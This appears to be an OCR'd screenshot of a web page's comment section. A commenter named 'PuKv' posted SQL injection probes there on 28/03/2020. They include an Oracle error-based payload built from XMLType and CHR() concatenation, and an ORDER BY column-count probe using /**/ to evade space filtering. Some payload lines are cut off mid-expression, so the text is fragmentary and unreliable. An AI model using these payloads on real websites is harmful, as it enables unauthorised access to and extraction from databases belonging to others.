
PuKv -
28/03/2020 à 16:48
')/**/AND/**/4902=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)|
(SELECT/**/(CASE/**/WHEN/**/(4902=4902)/**/THEN/**/1/**/ELSE/**/0/
PuKv -
28/03/2020 à 16:49
')/**/ORDER/**/BY/**/1--/**/Hflc